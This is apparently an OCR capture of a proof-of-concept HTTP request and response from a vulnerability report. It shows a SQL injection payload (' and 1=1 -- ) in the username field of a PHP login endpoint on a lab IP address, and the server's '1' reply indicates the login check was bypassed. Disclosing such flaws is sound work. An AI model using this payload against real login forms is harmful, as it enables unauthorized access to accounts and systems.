 POST /ajax.php?action=login HTTP/1.1
Host ? : 192.168.56.128:8080
Priority: u=0
X-Requested-With: XMLHttpRequest
Origin: http://192.168.56.128:8080
Cookie: PHPSESSID=l9bepm47dqojg3l0o826l4kcd0
Accept: */*
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.56.128:8080/login.php
Content-Length auto : 66
username=mayuri.infospace%40gmail.com'+and+1%3D1+--%20&password=admin
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 18 Sep 2024 08:59:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 2
11
12 1
13